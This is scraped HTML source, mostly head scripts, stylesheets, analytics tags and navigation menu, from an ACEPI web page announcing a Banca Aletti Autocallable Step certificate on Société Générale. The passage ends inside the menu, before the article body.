

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://acepi.it/it/content/banca-aletti-emissione-di-un-autocallable-step-2
body_size: 12709
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="it" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="it" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="it" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="it" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html  lang="it" dir="ltr" prefix="og: http://ogp.me/ns#"><!--<![endif]-->

<head>
  <!-- CookieScript -->
  <script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/0d5de6953db2fbb42b6617597b0a0e25.js"></script>
  
  <meta charset="utf-8" />
<meta property="og:url" content="https://acepi.it/it/content/banca-aletti-emissione-di-un-autocallable-step-2" />
<meta name="description" content="E&#039; in collocamento dal 30 dicembre al 18 febbraio 2016 un Autocallable Step su Société Générale di Banca Aletti con le seguenti caratteristiche: Barriera 80%; Coupon 6,5%." />
<meta property="og:description" content="E&#039; in collocamento dal 30 dicembre al 18 febbraio 2016 un Autocallable Step su Société Générale di Banca Aletti con le seguenti caratteristiche: Barriera 80%; Coupon 6,5%." />
<link rel="shortcut icon" href="https://acepi.it/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta property="og:site_name" content="Acepi" />
<meta property="og:title" content="Banca Aletti: Emissione di un Autocallable Step" />
<link rel="canonical" href="/it/content/banca-aletti-emissione-di-un-autocallable-step-2" />
<link rel="shortlink" href="/it/node/49782" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<meta property="og:type" content="article" />
  <title>Banca Aletti: Emissione di un Autocallable Step  | Acepi</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <style>
@import url("https://acepi.it/modules/system/system.base.css?szsvcb");
</style>
<style>
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.theme.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.tabs.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.spinner.min.css?szsvcb");
</style>
<style>
@import url("https://acepi.it/modules/comment/comment.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/date/date_api/date.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/date/date_popup/themes/datepicker.1.7.css?szsvcb");
@import url("https://acepi.it/modules/field/theme/field.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/google_cse/google_cse.css?szsvcb");
@import url("https://acepi.it/modules/node/node.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/relation/relation_entity_collector/relation_entity_collector.css?szsvcb");
@import url("https://acepi.it/modules/search/search.css?szsvcb");
@import url("https://acepi.it/modules/user/user.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/views/css/views.css?szsvcb");
</style>
<style>
@import url("https://acepi.it/sites/all/modules/ctools/css/ctools.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/msgutils/css/default.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/panels/css/panels.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/nice_menus/css/nice_menus.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/nice_menus/css/nice_menus_default.css?szsvcb");
@import url("https://acepi.it/modules/locale/locale.css?szsvcb");
@import url("https://acepi.it/sites/all/libraries/mmenu/main/src/css/jquery.mmenu.all.css?szsvcb");
@import url("https://acepi.it/sites/all/libraries/mmenu/icomoon/icomoon.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/mmenu/themes/mm-basic/styles/mm-basic.css?szsvcb");
</style>
<style>
@import url("https://acepi.it/sites/default/themes/acepi14/js/slick/css/slick.css?szsvcb");
@import url("https://acepi.it/sites/default/themes/acepi14/js/slick/css/slick-theme.css?szsvcb");
@import url("https://acepi.it/sites/default/themes/acepi14/css/styles.css?szsvcb");
@import url("https://acepi.it/sites/default/themes/acepi14/css/styles_new.css?szsvcb");
</style>
<link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Dosis:500,600&amp;subset=latin" media="all" />
  <script src="https://acepi.it/sites/all/modules/jquery_update/replace/jquery/1.10/jquery.min.js?v=1.10.2"></script>
<script src="https://acepi.it/misc/jquery-extend-3.4.0.js?v=1.10.2"></script>
<script src="https://acepi.it/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.10.2"></script>
<script src="https://acepi.it/misc/jquery.once.js?v=1.2"></script>
<script src="https://acepi.it/misc/drupal.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.core.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.widget.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.tabs.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.button.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.mouse.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.draggable.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.position.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.resizable.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.dialog.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/external/jquery.cookie.js?v=67fb34f6a866c40d0570"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.spinner.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/default/modules/nice_menus/js/jquery.bgiframe.js?v=2.1"></script>
<script src="https://acepi.it/sites/default/modules/nice_menus/js/jquery.hoverIntent.js?v=0.5"></script>
<script src="https://acepi.it/sites/default/modules/nice_menus/js/superfish.js?v=1.4.8"></script>
<script src="https://acepi.it/sites/default/modules/nice_menus/js/nice_menus.js?v=1.0"></script>
<script src="https://acepi.it/sites/default/modules/google_cse/google_cse.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/modules/msgutils/script/jquery.textresizer.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/modules/msgutils/script/script.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/files/languages/it_Vue51gJDFKRKt52oJQ1O7rA_RJK79gDuCqehsBCWCfY.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/modules/panels/js/panels.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/modules/google_analytics/googleanalytics.js?szsvcb"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-141776971-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
<script src="https://acepi.it/sites/default/modules/mmenu/js/mmenu.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/libraries/mmenu/hammer/hammer.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/libraries/mmenu/jquery.hammer/jquery.hammer.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/libraries/mmenu/main/src/js/jquery.mmenu.min.all.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/themes/acepi14/js/jquery.vticker.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/themes/acepi14/js/slick/slick.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/themes/acepi14/js/script.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/themes/acepi14/js/jquery.cycle.all.js?szsvcb"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"it\/","ajaxPageState":{"theme":"acepi14","theme_token":"gW96DJ2e0zOiAof156Tckz9b5muJZvrOP1SfATh1vIc","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.widget.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.tabs.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.button.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.mouse.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.draggable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.position.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.resizable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.dialog.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.spinner.min.js":1,"sites\/default\/modules\/nice_menus\/js\/jquery.bgiframe.js":1,"sites\/default\/modules\/nice_menus\/js\/jquery.hoverIntent.js":1,"sites\/default\/modules\/nice_menus\/js\/superfish.js":1,"sites\/default\/modules\/nice_menus\/js\/nice_menus.js":1,"sites\/default\/modules\/google_cse\/google_cse.js":1,"sites\/default\/modules\/msgutils\/script\/jquery.textresizer.js":1,"sites\/default\/modules\/msgutils\/script\/script.js":1,"public:\/\/languages\/it_Vue51gJDFKRKt52oJQ1O7rA_RJK79gDuCqehsBCWCfY.js":1,"sites\/default\/modules\/panels\/js\/panels.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/default\/modules\/mmenu\/js\/mmenu.js":1,"sites\/all\/libraries\/mmenu\/hammer\/hammer.js":1,"sites\/all\/libraries\/mmenu\/jquery.hammer\/jquery.hammer.js":1,"sites\/all\/libraries\/mmenu\/main\/src\/js\/jquery.mmenu.min.all.js":1,"sites\/default\/themes\/acepi14\/js\/jquery.vticker.js":1,"sites\/default\/themes\/acepi14\/js\/slick\/slick.js":1,"sites\/default\/themes\/acepi14\/js\/script.js":1,"sites\/default\/themes\/acepi14\/js\/jquery.cycle.all.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"misc\/ui\/jquery.ui.tabs.css":1,"misc\/ui\/jquery.ui.button.css":1,"misc\/ui\/jquery.ui.resizable.css":1,"misc\/ui\/jquery.ui.dialog.css":1,"misc\/ui\/jquery.ui.spinner.css":1,"modules\/comment\/comment.css":1,"sites\/default\/modules\/date\/date_api\/date.css":1,"sites\/default\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"sites\/default\/modules\/google_cse\/google_cse.css":1,"modules\/node\/node.css":1,"sites\/default\/modules\/relation\/relation_entity_collector\/relation_entity_collector.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/default\/modules\/msgutils\/css\/default.css":1,"sites\/default\/modules\/panels\/css\/panels.css":1,"sites\/default\/modules\/nice_menus\/css\/nice_menus.css":1,"sites\/default\/modules\/nice_menus\/css\/nice_menus_default.css":1,"modules\/locale\/locale.css":1,"sites\/all\/libraries\/mmenu\/main\/src\/css\/jquery.mmenu.all.css":1,"sites\/all\/libraries\/mmenu\/icomoon\/icomoon.css":1,"sites\/default\/modules\/mmenu\/themes\/mm-basic\/styles\/mm-basic.css":1,"sites\/default\/themes\/acepi14\/system.menus.css":1,"sites\/default\/themes\/acepi14\/system.messages.css":1,"sites\/default\/themes\/acepi14\/system.theme.css":1,"sites\/default\/themes\/acepi14\/js\/slick\/css\/slick.css":1,"sites\/default\/themes\/acepi14\/js\/slick\/css\/slick-theme.css":1,"sites\/default\/themes\/acepi14\/css\/styles.css":1,"sites\/default\/themes\/acepi14\/css\/styles_new.css":1,"https:\/\/fonts.googleapis.com\/css?family=Dosis:500,600\u0026subset=latin":1}},"googleCSE":{"cx":"","language":"","resultsWidth":600,"domain":"www.google.com"},"msgutils":{"internalprefix":"internal:","internalprefixshow":true,"internalpath":"node\/49782","paginatore_attiva":"0","paginatore_page":null,"paginatore_min":1,"paginatore_max":1,"paginatore_selettore":".node .field-name-body .field-item","paginatore_contenuto_originale":"","paginatore_contenuto_pagine":"","pagebreak":"\u003C!-- pagebreak --\u003E","basket":{"delimiter":"-"},"arg1":"49782"},"nice_menus_options":{"delay":"800","speed":"slow"},"mmenu":{"mmenu_left":{"enabled":"1","title":"Left menu","name":"mmenu_left","blocks":[{"module_delta":"system|main-menu","menu_parameters":{"min_depth":"1"},"title":"Menu principale","collapsed":"0","wrap":"0","module":"system","delta":"main-menu"}],"options":{"classes":"mm-basic mm-slide","effects":{"mm-slide":"mm-slide"},"slidingSubmenus":true,"clickOpen":{"open":true,"selector":"#menu-opener-btn"},"counters":{"add":false,"update":true},"dragOpen":{"open":false,"pageNode":"body","threshold":100,"maxStartPos":50},"footer":{"add":false,"content":"","title":"Copyright \u00a92020","update":true},"header":{"add":true,"content":"","title":"Acepi","update":true},"labels":{"collapse":false},"offCanvas":{"enabled":true,"modal":false,"moveBackground":true,"position":"left","zposition":"front"},"searchfield":{"add":false,"addTo":"menu","search":false,"placeholder":"Cerca","noResults":"No results found.","showLinksOnly":true}},"configurations":{"clone":false,"preventTabbing":false,"panelNodetype":"div, ul, ol","transitionDuration":400,"classNames":{"label":"Label","panel":"Panel","selected":"Selected","buttonbars":{"buttonbar":"anchors"},"counters":{"counter":"Counter"},"fixedElements":{"fixedTop":"FixedTop","fixedBottom":"FixedBottom"},"footer":{"panelFooter":"Footer"},"header":{"panelHeader":"Header","panelNext":"Next","panelPrev":"Prev"},"labels":{"collapsed":"Collapsed"},"toggles":{"toggle":"Toggle","check":"Check"}},"dragOpen":{"width":{"perc":0.8,"min":140,"max":440},"height":{"perc":0.8,"min":140,"max":880}},"offCanvas":{"menuInjectMethod":"prepend","menuWrapperSelector":"body","pageNodetype":"div","pageSelector":"body \u003E div"}},"custom":[],"position":"left"}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/it\/content\/banca-aletti-emissione-di-un-autocallable-step-2":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/default/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  
  <!-- Google tag (gtag.js) - Google Analytics START -->
  	<script async src=https://www.googletagmanager.com/gtag/js?id=UA-224479341-1></script>
  	<script>
  	  window.dataLayer = window.dataLayer || [];
  	  function gtag(){dataLayer.push(arguments);}
  	  gtag('js', new Date());
  	  gtag('config', 'UA-224479341-1');
  	</script>
  <!-- Google tag (gtag.js) - Google Analytics  END  -->

  <!-- Matomo -->
	<script>
	  var _paq = window._paq = window._paq || [];
	  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
	  _paq.push(['trackPageView']);
	  _paq.push(['enableLinkTracking']);
	  (function() {
		var u="https://analytics.message-asp.com/";
		_paq.push(['setTrackerUrl', u+'matomo.php']);
		_paq.push(['setSiteId', '18']);
		var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
		g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
	  })();
	</script>
  <!-- End Matomo Code -->

</head>

<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-49782 node-type-notizia i18n-it section-content" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
      
<div id="testata-esterna">
	<div id="testata-contenuto" class="contenitore">
					<a href="/it" title="Home" rel="home" class="header__logo" id="logo"><img src="https://acepi.it/sites/default/themes/acepi14/logo.png" alt="Home" class="header__logo-image" /></a>
				  <div class="region region-testata">
    <div id="block-block-32" class="block block-block first odd">

      
  <button id="menu-opener-btn" class="hamburger hamburger--squeeze" type="button">
  <span class="hamburger-box">
    <span class="hamburger-inner"></span>
  </span>
</button>
</div>
<div id="block-nice-menus-1" class="block block-nice-menus even">

      
  <ul class="nice-menu nice-menu-down nice-menu-main-menu" id="nice-menu-1"><li class="menu__item menu-680 menuparent  menu-path-node-87 first odd "><a href="/it/content/chi-siamo" class="menu__link">Chi  siamo</a><ul><li class="menu__item menu-684 menuparent  menu-path-node-91 first odd "><a href="/it/content/associati" class="menu__link">Associati</a><ul><li class="menu__item menu-840 menu-path-node-951 first odd "><a href="/it/content/banco-bpm" class="menu__link">Banco BPM</a></li>
<li class="menu__item menu-2338 menu-path-node-339145  even "><a href="/it/content/barclays" class="menu__link">Barclays</a></li>
<li class="menu__item menu-696 menu-path-node-103  odd "><a href="/it/content/bnp-paribas" title="" class="menu__link">BNP Paribas</a></li>
<li class="menu__item menu-2342 menu-path-node-340545  even "><a href="/it/content/borsa-italiana" title="" class="menu__link">Borsa Italiana</a></li>
<li class="menu__item menu-2205 menu-path-node-226609  odd "><a href="/it/content/bper" class="menu__link">BPER</a></li>
<li class="menu__item menu-702 menu-path-node-109  even "><a href="/it/content/fideuram" title="" class="menu__link">Fideuram</a></li>
<li class="menu__item menu-2203 menu-path-node-225637  odd "><a href="/it/content/intermonte" title="" class="menu__link">Intermonte</a></li>
<li class="menu__item menu-694 menu-path-node-101  even "><a href="/it/content/intesa-sanpaolo-spa" title="" class="menu__link">Intesa Sanpaolo</a></li>
<li class="menu__item menu-2201 menu-path-node-225055  odd "><a href="/it/content/leonteq" class="menu__link">Leonteq Securities</a></li>
<li class="menu__item menu-1288 menu-path-node-61004  even "><a href="/it/content/mediobanca" class="menu__link">Mediobanca</a></li>
<li class="menu__item menu-2374 menu-path-node-537306  odd "><a href="/it/content/natixis" class="menu__link">Natixis</a></li>
<li class="menu__item menu-699 menu-path-node-106  even "><a href="/it/content/societe-generale-sa" class="menu__link">Société Générale</a></li>
<li class="menu__item menu-700 menu-path-node-107  odd "><a href="/it/content/unicredit" class="menu__link">UniCredit</a></li>
<li class="menu__item menu-1291 menu-path-node-61198  even "><a href="/it/content/vontobel" class="menu__link">Vontobel</a></li>
<li class="menu__item menu-703 menu-path-node-110  odd "><a href="/it/content/aibe-associazione-fra-le-banche-estere-italia" class="menu__link">AIBE - Associazione fra le Banche Estere in Italia</a></li>
<li class="menu__item menu-704 menu-path-node-111  even "><a href="/it/content/aipb-associazione-italiana-private-banking" class="menu__link">AIPB - Associazione Italiana Private Banking</a></li>
<li class="menu__item menu-2390 menu-path-node-539622  odd last"><a href="/it/content/amf-italia-associazione-intermediari-mercati-finanziari" class="menu__link">AMF ITALIA - Associazione Intermediari Mercati Finanziari</a></li>
</ul></li>
<li class="menu__item menu-685 menu-path-node-92  even "><a href="/it/content/consiglio-di-amministrazione" class="menu__link">CdA</a></li>
<li class="menu__item menu-2321 menu-path-node-316875  odd "><a href="/it/content/comitato-esecutivo" title="" class="menu__link">Comitato Esecutivo</a></li>
<li class="menu__item menu-1698 menu-path-node-113259  even "><a href="/it/content/segretario-generale" title="" class="menu__link">Segretario Generale</a></li>
<li class="menu__item menu-1046 menu-path-node-10249  odd "><a href="/it/content/team" class="menu__link">Team</a></li>
<li class="menu__item menu-1700 menu-path-newsletteracepiit  even "><a href="http://newsletter.acepi.it" title="" class="menu__link">Newsletter</a></li>
<li class="menu__item menu-687 menu-path-node-94  odd "><a href="/it/content/commissioni-tecniche" class="menu__link">Commissioni tecniche</a></li>
<li class="menu__item menu-2225 menu-path-node-284228  even "><a href="/it/content/presidenti-e-vicepresidenti-delle-commissioni" class="menu__link">Presidenti delle Commissioni</a></li>
<li class="menu__item menu-713 menu-path-node-120  odd "><a href="/it/content/internazionalizzazione" class="menu__link">Internazionalizzazione</a></li>
<li class="menu__item menu-686 menu-path-node-93  even "><a href="/it/content/decalogo" class="menu__link">Decalogo</a></li>
<li class="menu__item menu-1114 menu-path-node-10248  odd "><a href="/it/content/statuto" class="menu__link">Statuto</a></li>
<li class="menu__item menu-690 menu-path-node-97  even "><a href="/it/content/informazioni-legali" class="menu__link">Informazioni legali</a></li>
<li class="menu__item menu-800 menu-path-node-803  odd "><a href="/it/content/politica-acepi-sui-cookie" class="menu__link">Cookie</a></li>
<li class="menu__item menu-691 menu-path-node-98  even "><a href="/it/content/privacy" class="menu__link">Privacy</a></li>
<li class="menu__item menu-693 menu-path-node-100  odd "><a href="/it/content/credits" class="menu__link">Credits</a></li>
<li class="menu__item menu-692 menu-path-node-99  even last"><a href="/it/content/contatti" class="menu__link">Contatti</a></li>
</ul></li>
<li class="menu__item menu-681 menuparent  menu-path-node-88  even "><a href="/it/content/attivit%C3%A0" class="menu__link">Attività</a><ul><li class="menu__item menu-705 menu-path-node-112 first odd "><a href="/it/content/ricerca" class="menu__link">Ricerca</a></li>
<li class="menu__item menu-707 menuparent  menu-path-node-114  even "><a href="/it/content/education" class="menu__link">Education</a><ul><li class="menu__item menu-716 menu-path-node-123 first odd "><a href="/it/content/cosa-sono-i-certificati" class="menu__link">Cosa sono i certificati</a></li>
<li class="menu__item menu-717 menu-path-node-124  even "><a href="/it/content/i-vantaggi-dei-certificati" class="menu__link">I vantaggi dei certificati</a></li>
<li class="menu__item menu-718 menu-path-node-125  odd "><a href="/it/content/come-usare-i-certificati" class="menu__link">Come usare i certificati</a></li>
<li class="menu__item menu-719 menuparent  menu-path-node-126  even "><a href="/it/content/le-tipologie-di-certificati" class="menu__link">Le tipologie di certificati</a><ul><li class="menu__item menu-791 menuparent  menu-path-node-282 first odd "><a href="/it/content/capitale-protetto" class="menu__link">* Capitale protetto</a><ul><li class="menu__item menu-1344 menu-path-node-75594 first odd "><a href="/it/content/equity-protection" title="Equity Protection" class="menu__link">Equity Protection</a></li>
<li class="menu__item menu-790 menu-path-node-271  even "><a href="/it/content/digitali" class="menu__link">Digitali</a></li>
<li class="menu__item menu-775 menu-path-node-167  odd "><a href="/it/content/express-protection" class="menu__link">Express Protection</a></li>
<li class="menu__item menu-756 menu-path-node-166  even "><a href="/it/content/butterfly" class="menu__link">Butterfly</a></li>
<li class="menu__item menu-757 menu-path-node-168  odd last"><a href="/it/content/double-win" class="menu__link">Double Win</a></li>
</ul></li>
<li class="menu__item menu-728 menuparent  menu-path-node-135  even "><a href="/it/content/capitale-condizionatamente-protetto" class="menu__link">* Capitale cond. protetto</a><ul><li class="menu__item menu-772 menu-path-node-164 first odd "><a href="/it/content/airbag" class="menu__link">Airbag</a></li>
<li class="menu__item menu-760 menu-path-node-165  even "><a href="/it/content/bonus" class="menu__link">Bonus</a></li>
<li class="menu__item menu-761 menu-path-node-169  odd "><a href="/it/content/cash-collect" class="menu__link">Cash Collect</a></li>
<li class="menu__item menu-762 menu-path-node-171  even "><a href="/it/content/express" class="menu__link">Express</a></li>
<li class="menu__item menu-764 menu-path-node-172  odd "><a href="/it/content/outperformance-condizionatamente-protetti" class="menu__link">Outperformance Cond. Protetti</a></li>
<li class="menu__item menu-763 menu-path-node-173  even last"><a href="/it/content/twin-win" class="menu__link">TwinWin</a></li>
</ul></li>
<li class="menu__item menu-729 menuparent  menu-path-node-136  odd "><a href="/it/content/capitale-non-protetto" class="menu__link">* Capitale non protetto</a><ul><li class="menu__item menu-777 menu-path-node-174 first odd "><a href="/it/content/benchmark" title="" class="menu__link">Benchmark/Tracker</a></li>
<li class="menu__item menu-778 menu-path-node-175  even "><a href="/it/content/discount" class="menu__link">Discount</a></li>
<li class="menu__item menu-779 menu-path-node-176  odd last"><a href="/it/content/outperformance" class="menu__link">Outperformance</a></li>
</ul></li>
<li class="menu__item menu-776 menuparent  menu-path-node-137  even last"><a href="/it/content/leva" class="menu__link">* A leva</a><ul><li class="menu__item menu-789 menu-path-node-186 first odd "><a href="/it/content/leva-fissa" class="menu__link">Leva Fissa</a></li>
<li class="menu__item menu-788 menu-path-node-185  even last"><a href="/it/content/leva-dinamica" class="menu__link">Leva Dinamica</a></li>
</ul></li>
</ul></li>
<li class="menu__item menu-720 menu-path-node-127  odd "><a href="/it/content/le-variabili-gioco" class="menu__link">Le variabili in gioco</a></li>
<li class="menu__item menu-722 menu-path-node-129  even "><a href="/it/content/faq" class="menu__link">FAQ</a></li>
<li class="menu__item menu-724 menu-path-node-131  odd last"><a href="/it/content/bibliografia" class="menu__link">Bibliografia</a></li>
</ul></li>
<li class="menu__item menu-1216 menuparent  menu-path-node-48822  odd "><a href="/it/content/formazione-online-gratuita" title="Corsi di formazione ACEPI accreditati EFPA e CFA" class="menu__link">Formazione gratuita</a><ul><li class="menu__item menu-2215 menu-path-node-241762 first odd "><a href="/it/content/calendario-corsi-efpacfa-2026" class="menu__link">Calendario Corsi EFPA/CFA 2026</a></li>
<li class="menu__item menu-798 menu-path-node-735  even "><a href="/it/content/modulo-di-registrazione-ai-corsi-efpacfa" class="menu__link">*ISCRIZIONE ai CORSI GRATUITI EFPA/CFA</a></li>
<li class="menu__item menu-1267 menu-path-node-51764  odd "><a href="/it/content/corso-online-base-cfaefpa" class="menu__link">1&#039; Corso EFPA/CFA - Base</a></li>
